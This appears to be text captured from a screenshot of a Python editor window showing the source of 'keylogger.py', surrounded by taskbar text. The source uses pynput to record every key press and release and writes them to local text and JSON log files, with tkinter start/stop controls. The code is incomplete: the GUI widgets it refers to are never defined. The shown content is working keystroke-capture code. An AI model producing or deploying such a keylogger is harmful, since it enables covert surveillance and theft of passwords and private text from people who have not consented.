 keylogger.py - C:\Users\DELL\Downloads\keylogger.py (3.11.3)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
    listener.start()
    label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
    start_button.config(state='disabled')
    stop_button.config(state='normal')
def stop_keylogger():
    global listener
    listener.stop()
    label.config(text="Keylogger stopped.")
    start_button.config(state='normal')
    stop_button.config(state='disabled')
Ln: 26 Col: 0
Type here to search
35°C Sunny
ENG
04:04 PM
03-04-2024